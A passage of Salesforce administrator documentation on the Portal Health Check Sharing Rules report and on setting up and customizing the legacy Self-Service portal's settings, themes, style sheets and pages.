- **•** Show a filtered list of items by selecting a predefined view from the drop-down list.
- **•** Return to the list of reports by clicking **Back to list: Portal Health Check Reports**.

SEE ALSO:

[Portal Health Check](#page-2460-0)

# <span id="page-2464-0"></span>View the Sharing Rules Report for Portal Users

The Sharing Rules report—one of the portal health check reports—lists all sharing rules that give portal users access to records they don't own. It shows how many portal users can access records as a result of each sharing rule, and lets you edit access levels for each rule. For some user sets (like groups, roles, and territories), you can drill down to detail pages, and edit, delete, or manage the users in the set.

To view this report:

**1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.

#### **2.** Click **Sharing Rules**.

The Number of Portal Users Affected column shows the number of portal users who can get access as a result of the sharing rule. This number includes users specified in the rule and, if **Grant Access Using Hierarchies** is enabled for the object, any portal users above them in the role or territory hierarchy. If any users in this set have enabled object permissions ("Read," "Create," "Edit," or "Delete"), they can access records exposed by the rule.



- **•** The Sharing Rules report doesn't include criteria-based sharing rules.
- **•** The Sharing Rules report doesn't check portal users' object permissions. You can view the specific object permissions granted to portal profiles in the [Object Access and](#page-2462-0) [Field-Level Security report](#page-2462-0).

From the report page, you can:

- **•** Change the access level in a sharing rule by clicking **Edit**, then changing the settings on the sharing rule edit page.
- **•** View the details of a user set in a sharing rule by clicking the link in the Owned By or Shared With column.
- **•** Show a filtered list of items by selecting a predefined view from the drop-down list.
- **•** Return to the list of reports by clicking **Back to list: Portal Health Check Reports**.

Note: Account and account territory sharing rules can grant access to contacts, opportunities, and cases associated with the shared accounts. The Sharing Rules report shows access levels only for top-level objects, not associated objects.

SEE ALSO:

[Portal Health Check](#page-2460-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

"Manage Users"

AND

"Modify All Data"

To create and edit sharing rules:

**•** "Manage Sharing"

# Self-Service Portal

# <span id="page-2465-0"></span>Self-Service Jump Start

 $\triangleright$  Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

Get your Self-Service portal running quickly using the **Jump Start** button. It automates the setup process by choosing some default settings for you.

 $\mathbb{Z}$ Note: You can't save any JavaScript as part of your custom code, and [can only use certain](#page-2479-0) [HTML elements and attributes](#page-2479-0).

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, select **Settings**, then click **Jump Start**.
- **2.** Review the process and click **Continue**.
- **3.** Choose a color theme.
- **4.** Edit the default settings as needed and click **Save**.
- **5.** Test your Self-Service portal by:
	- **a.** Clicking **Generate** to retrieve a test username and password.
	- **b.** Clicking **Access Self-Service Portal** to preview your pages.
	- **c.** Optionally, click **Invite** to notify other users how to log in and preview your pages.
- **6.** Enable your Self-Service portal by copying the link provided in the **Enable Self-Service...** section to an appropriate place on your website.
- **7.** Click **Done** when finished.
- **8.** Enable your customers to use your Self-Service portal. See [Managing Self-Service Users](#page-2487-0) on page 2480.
- Tip: To make changes to your settings, see [Enable Self-Service Features and Settings](#page-2467-0) on page 2460. The Self-Service Jump Start automatically enables the **Enable Self-Service** button on contact detail pages.

SEE ALSO:

#### [Setting Up Self-Service](#page-2466-0)

[Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To use Self-Service Jump Start:

**•** "Manage Self-Service Portal"

# <span id="page-2466-0"></span>Setting Up Self-Service

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing  $\mathcal{F}$ orgs continue to have access to the Self-Service portal.

Self-Service provides an online support channel for your customers - allowing them to resolve their inquiries without contacting a customer service representative.

Setting up your Self-Service portal is simple. Choose from two setup options:

- **Jump Start** Gets you up and running quickly; see [Self-Service Jump Start](#page-2465-0) on page 2458.
- **• Self-Service Setup** Complete setup which allows you more customization. The setup consists of:
	- **–** [Enable Self-Service Features and Settings](#page-2467-0) on page 2460
	- **–** [Customizing Your Self-Service Look and Feel](#page-2470-0) on page 2463
	- **–** [Customizing Your Self-Service Fonts and Colors](#page-2471-0) on page 2464
	- **–** [Customizing Your Self-Service Pages](#page-2472-0) on page 2465
	- **–** [Generating Login HTML](#page-2486-0) on page 2479
	- **–** [Managing Self-Service Users](#page-2487-0) on page 2480

See [Preparation for Setting Up Your Portal](#page-2472-1) to learn more about implementing Self-Service.

#### SEE ALSO:

- [Self-Service Jump Start](#page-2465-0)
- [Customizing Your Self-Service Look and Feel](#page-2470-0)
- [Customizing Your Self-Service Fonts and Colors](#page-2471-0)
- [Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To use Self-Service Jump Start:

**•** "Manage Self-Service Portal"

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2467-0"></span>Enable Self-Service Features and Settings

- Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.
- **1.** From Setup, enter *Self Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Self-Service Setup** on the Self-Service Settings page.
- **3.** Set the following options:





Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND





- **4.** Click **Save** to save your Self-Service settings.
- SEE ALSO:

[Setting Up Self-Service](#page-2466-0) [Administrator tip sheet: Getting the Most from Your Self-Service Portal](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Administrator setup guide: Self-Service Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# <span id="page-2470-0"></span>Customizing Your Self-Service Look and Feel

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

To develop a meaningful look and feel for your Self-Service portal:

- **1.** Customize the headers and footers of the Self-Service pages; see [Create Your Custom Page](#page-2479-1) [Header and Footer Sections](#page-2479-1) on page 2472.
- **2.** Customize the Self-Service portal fonts and colors via one of these options:
	- **•** [Choose a predefined color theme or upload your own style sheet](#page-2473-0) on page 2466.
	- **•** [Customize fonts and colors using a point-and-click editor](#page-2471-0) on page 2464.

SEE ALSO:

[Setting Up Self-Service](#page-2466-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2471-0"></span>Customizing Your Self-Service Fonts and Colors



Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

You can customize the fonts and colors of the Self-Service portal to reflect your company's branding. Your portal's fonts and colors are specified in a portal "color theme." Select a predefined color theme and customize it using a point-and-click editor.

- **1.** From Setup, enter *Fonts and Colors* in the Quick Find box, then select **Fonts and Colors**. Salesforce offers predefined themes that you can customize. Click **Preview** to view any theme.
- **2.** Select the color theme you want to customize.

From the color theme page, you can:

- **•** Click the **Reset to Default** link to remove all customizations from a theme.
- **•** Click the **Back to All Themes** link to return to the list of color themes.
- **•** Click **Preview** *Theme Name* to view the theme you are customizing.
- **3.** Choose a portal page to customize. Color themes are customized page-by-page with some page elements being shared by multiple pages.

From the portal page, you can:

- **•** Click **See Examples** to see all of the elements that you can customize.
- **•** Click **Clear** next to an element to remove customizations.
- **•** Click **Preview** *Theme Name* to view the theme you are customizing.
- **•** Click the **Back to All Pages** link to return to the list of all portal pages.
- **4.** Click **Edit** next to the visual element you want to customize. Some elements are visible only on the selected portal page, and some are shared across multiple portal pages. Changes you make to shared elements affect all pages.
	- Note: Depending on the visual element, you can customize attributes using a point-and-click editor or a custom style sheet editor which lets you modify the cascading style sheets (CSS) directly. Choose the click here link to switch between the two. If you are using the point-and-click editor, select the Show advanced attributes box to access the click here link. We recommend that only users familiar with cascading style sheets (CSS) define them.
- **5.** Edit the visual element as desired.

If you are using the point-and-click editor:

- **•** Click **Edit** next to a basic or advanced attribute. If you do not see the advanced attributes, select the Show advanced attributes box.
- **•** In the popup window, change the attribute as needed.
- **•** Click **OK** to confirm your changes in the popup window.

If you are using the custom style sheet editor, enter valid CSS code.

For a list of all the page attributes you can edit, see [Self-Service Page Attributes](#page-2484-0) on page 2477.

- **6.** Click **Save** to save all changes to the visual element and its attributes. Customizations are not visible to your Self-Service users until you set the color theme as active.
- **7.** Repeat these steps to customize all visual elements and their attributes as necessary.
- **8.** Return to the list of color themes by clicking the **Back to All Pages** link and then the **Back to All Themes** link.

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

#### **9.** Click **Set Active Theme**.

**10.** Select the theme to activate for your portal, live and in real-time. Your organization can only have one active theme.

**11.** Click **Save**.

Note: Since changes to an active theme take effect immediately, we recommend that you fully customize a theme before activating it so as not to disturb your customers.

SEE ALSO:

<span id="page-2472-0"></span>[Setting Up Self-Service](#page-2466-0)

# Customizing Your Self-Service Pages

- Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.
- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Make the necessary enhancements to any Self-Service pages. See the following for more information:
	- **•** [Customize the Self-Service Portal Login Page](#page-2474-0)
	- **•** [Customize the Self-Service Portal Home Page](#page-2474-1)
	- **•** [Enable the Solutions Page](#page-2475-0)
	- **•** [Customize the Self-Service Portal Log a Case Page](#page-2476-0)
	- **•** [Customize the View Cases Page](#page-2477-0)
	- **•** [Customize the Suggested Solutions Page](#page-2478-0)

# **Z** Note:

- **•** You cannot create multiple versions of the same Self-Service portal page. However, you can customize each Self-Service page.
- **•** [Salesforce Knowledge](#page-2820-0) articles do not display in the Self-Service portal.

#### SEE ALSO:

<span id="page-2472-1"></span>[Setting Up Self-Service](#page-2466-0) [Customize the Self-Service Style Sheet](#page-2473-0) [Self-Service Page Attributes](#page-2484-0) [Create Your Custom Page Header and Footer Sections](#page-2479-1)

# Preparation for Setting Up Your Portal

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the  $\mathbb{F}(\mathbb{Z})$ Self-Service portal.

Before setting up your [Self-Service portal](#page-2466-0) or your Salesforce [Customer Portal:](#page-2406-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

- **• Build your public solutions** Review and mark your solutions as Visible in Self-Service Portal. Only solutions marked Visible in Self-Service Portal can appear in the Self-Service portal or the Customer Portal. For your Self-Service portal only, identify the top five solutions you want to feature on the Home Page.
- **• Determine the information to show and collect** Decide which case fields will be available when users view their cases. You should also decide which fields should be required when users submit cases online and which picklist values users can select when they solve their own cases with suggested solutions. (See [Case Fields](#page-2207-0) on page 2200.)
- **•** Designate the portal's location Choose where to add your portal's login URL on your corporate website. To locate the login URL for your Self-Service portal, see Generating Login HTML; to locate the login URL for your Customer Portal, see [Enable Customer Portal](#page-2413-0) [Login and Settings](#page-2413-0) on page 2406.
- **• Customize your portal communication templates** Decide which email templates to send to users to communicate a variety of information, such as reset passwords, notifications when public comments are added to cases, and case auto-responses with suggested solutions.
- **• Customize and distribute the portal tip sheet** Download the [Using the Self-Service Portal and Customer Portal](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) tip sheet and edit it to match your portal's branding and features, such as suggested solutions and the ability to attach files to submitted cases. Then distribute the document to your customers who want to learn how to answer their own inquiries using your portal.

#### SEE ALSO:

<span id="page-2473-0"></span>[Setting Up Self-Service](#page-2466-0) [Customize the Self-Service Style Sheet](#page-2473-0)

#### Customize the Self-Service Style Sheet

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

Select a predefined color theme, or download a sample Self-Service color theme so you can customize it. This color theme allows you to incorporate your organization's branding into your Self-Service portal.

Note: To customize the Self-Service color theme using a point-and-click editor, see  $\mathbb{Z}$ [Customizing Your Self-Service Fonts and Colors](#page-2471-0) on page 2464.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Self-Service Setup**.
- **3.** Click the **View Color Theme Options** link in the page settings section.
- **4.** Find a set of fonts and colors you like and click **Download This Color Theme**.

To use a predefined color theme without customizing it, simply click **Select This Color Theme**.

- **5.** Save the color theme you downloaded and give it to your webmaster if it needs more customization. The downloaded color theme is a CSS style sheet that your webmaster can edit.
- **6.** Store the downloaded style sheet in a publicly accessible location and enter the URL for your style sheet in the Style Sheet URL field.
- **7.** Click **Save**.

SEE ALSO: [Setting Up Self-Service](#page-2466-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2474-0"></span>Customize the Self-Service Portal Login Page

Customize the Self-Service login page to specify what users see when they're prompted to sign in to your portal.

 $\mathbb{Z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** In the Portal Pages list, click **Edit** next to Login Page.
- **3.** Check Show Message to display a custom message on the login page.
- **4.** If you enabled a page message, enter it in the text box, using the format toolbar to change the size, color, or font.

Optionally, select Show HTML to view and edit your page message in HTML.

You can't save any JavaScript as part of your custom code, and [can only use certain HTML](#page-2479-0) [elements and attributes.](#page-2479-0)

- **5.** Click **Save**.
- SEE ALSO:

<span id="page-2474-1"></span>[Setting Up Self-Service](#page-2466-0)

[Customizing Your Self-Service Pages](#page-2472-0)

## Customize the Self-Service Portal Home Page

Customize the Self-Service home page to include the features you want users to see when they log in to your Self-Service portal.

- Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.
- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** In the Portal Pages list, click **Edit** next to Home Page.
- **3.** Choose the features you want to enable:



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND

"Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

**4.** If you chose to show a message on the page, enter your message in the text box, using the formatting toolbar to change the size, color, or font.

Select Show HTML to view your page message in HTML. You can't save any JavaScript as part of your custom code, and [can only](#page-2479-0) [use certain HTML elements and attributes.](#page-2479-0)

**5.** Optionally, insert merge fields for data that you want to replace dynamically.

**6.** Click **Save**.

**7.** To see how your Home Page will look, click **Preview** next to Home Page in the Portal Pages list. If you have customized the Self-Service style sheet, the preview shows your custom styles.

#### Set the Top Solutions

If you checked Show Top Solutions List from the Home page, click **Add** in the Solutions related list of the Self-Service Settings page to search for and select solutions to display on the Home page. You can only select solutions that have been marked Visible in Self-Service Portal.

SEE ALSO:

<span id="page-2475-0"></span>[Setting Up Self-Service](#page-2466-0) [Customizing Your Self-Service Pages](#page-2472-0)

#### Enable the Solutions Page

 $\mathbb{Z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

You can enable the Self-Service Solutions Page from the Self-Service Portal Pages related list. The Solutions Page allows users to see solutions that have been marked Visible in Self-Service Portal and any files attached to those solutions.

- **1.** To enable this page, click **Edit** on the Solutions Page line.
- **2.** Select the Show Solution Page checkbox.
- **3.** Check Show Message to display a message at the top of the Solutions Page.
- **4.** If you enabled the message, enter your message in the text box, using the formatting toolbar to format the size, color, or font.

Optionally, check Show HTML to view your page message in HTML code. You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2479-0).

- **5.** Optionally, insert any merge fields for data that you want to replace dynamically.
- **6.** Click **Save**.
- **7.** To see how your Solutions Page will look, click **Preview** on the Solutions Page line. If you have customized the Self-Service style sheet, the preview shows your custom styles.

SEE ALSO:

[Setting Up Self-Service](#page-2466-0) [Customizing Your Self-Service Pages](#page-2472-0) EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND

# <span id="page-2476-0"></span>Customize the Self-Service Portal Log a Case Page

The Log a Case Page on the Self-Service portal lets users submit new cases to your customer support team. Customize the page by creating a page message, adding merge fields, and choosing the case fields you want to include.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing  $\mathbb{Z}$ orgs continue to have access to the Self-Service portal.

New cases submitted from this page are automatically created in Self-Service and assigned to the support representative or queue defined by your case assignment rules.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** In the Portal Pages list, click **Edit** next to Log a Case Page.
- **3.** Select the Show Log a Case Page checkbox.
- **4.** Select Show Message to display a message on this page.
- **5.** If you enabled a page message, enter it in the text box, using the formatting toolbar to change the size, color, or font.

Select Show HTML to view and edit your page message in HTML. You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2479-0).

- **6.** Optionally, insert merge fields for data that you want to replace dynamically.
- **7.** Click **Save**.
- **8.** To change the fields that display on the page, click the **Page Layout** link.

Note: If a case field is tied to a validation rule, the rule can prevent Self-Service portal users from logging a case if they do not have access to fill in that field. Consider making those fields visible on the Log A Case page.

- **9.** Click **Save** at any time to finish.
- **10.** To see how your Log a Case Page will look, click **Preview** next to Log a Case Page in the Portal Pages list. If you have customized the Self-Service style sheet, the preview shows your custom styles.

SEE ALSO:

[Setting Up Self-Service](#page-2466-0) [Customizing Your Self-Service Pages](#page-2472-0) EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND

